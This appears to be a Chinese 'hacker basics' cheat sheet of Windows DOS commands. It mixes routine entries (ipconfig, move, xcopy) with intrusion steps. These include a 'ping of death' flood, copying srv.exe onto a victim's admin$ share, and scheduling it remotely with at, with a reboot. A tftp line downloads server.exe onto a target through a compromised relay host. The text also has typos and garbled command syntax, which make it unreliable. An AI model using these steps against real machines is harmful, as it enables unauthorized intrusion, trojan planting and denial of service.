 ping -t -l 65550 ip 死亡之ping(发送大于64K的文件并一直ping就成了死亡之ping)
ipconfig (winipcfg) 用于windows NT及XP(windows 95 98)查看本地ip地址，ipconfig可用参数“/all”显示全部配置信息
tlist -t 以树行列表显示进程(为系统的附加工具，默认是没有安装的，在安装目录的Support/tools文件夹内)
kill -F 进程名 加-F参数后强制结束某进程(为系统的附加工具，默认是没有安装的，在安装目录的Support/tools文件夹内)
del -F 文件名 加-F参数后就可删除只读文件,/AR、/AH、/AS、/AA分别表示删除只读、隐藏、系统、存档文件，/A-R、/A-H、/A-S、/A-A表示删除除只读、隐藏、系统、存档以外的文件。例如“DEL/AR *.*”表示删除当前目录下所有只读文件，“DEL/A-S *.*”表示删除当前目录下除系统文件以外的所有文件

del /S /Q 目录 或用：rmdir /s /Q 目录 /S删除目录及目录下的所有子目录和文件。同时使用参数/Q 可取消删除操作时的系统确认就直接删除。（二个命令作用相同）
move 盘符\路径\要移动的文件名 存放移动文件的路径\移动后文件名 移动文件,用参数/y将取消确认移动目录存在相同文件的提示就直接覆盖
fc one.txt two.txt > 3st.txt 对比二个文件并把不同之处输出到3st.txt文件中，"> "和"> >" 是重定向命令
at id号 开启已注册的某个计划任务

at /delete 停止所有计划任务，用参数/yes则不需要确认就直接停止

2 [强力推荐]黑客基础之DOS （最齐全）

at id号 /delete 停止某个已注册的计划任务
at 查看所有的计划任务
at \\ip time 程序名(或一个命令) /r 在某时间运行对方某程序并重新启动计算机
finger username @host 查看最近有哪些用户登陆
telnet ip 端口 远和登陆服务器,默认端口为23
open ip 连接到IP（属telnet登陆后的命令）
telnet 在本机上直接键入telnet 将进入本机的telnet
copy 路径\文件名1 路径\文件名2 /y 复制文件1到指定的目录为文件2，用参数/y就同时取消确认你要改写一份现存目录文件
copy c:\srv.exe $">\\ip\admin$ 复制本地c:\srv.exe到对方的admin下
cppy 1st.jpg/b+2st.txt/a 3st.jpg 将2st.txt的内容藏身到1st.jpg中生成3st.jpg新的文件，注：2st.txt文件头要空三排，参数：/b指二进制文件，/a指ASCLL格式文件
copy $\svv.exe">\\ip\admin$\svv.exe c:\ 或:copy\\ip\admin$\*.* 复制对方admini$共享下的srv.exe文件（所有文件）至本地C：
xcopy 要复制的文件或目录树 目标地址\目录名 复制文件和目录树，用参数/Y将不提示覆盖相同文件
tftp -i 自己IP(用肉机作跳板时这用肉机IP) get server.exe c:\server.exe 登陆后，将“IP”的server.exe下载到目标主机c:\server.exe 参数：-i指以二进制模式传送，如传送exe文件时用，如不加-i 则以ASCII模式（传送文本文件模式）进行传送
tftp -i 对方IP put c:\server.exe 登陆后，上传本地c:\server.exe至主机

2

www.zixin.com.cn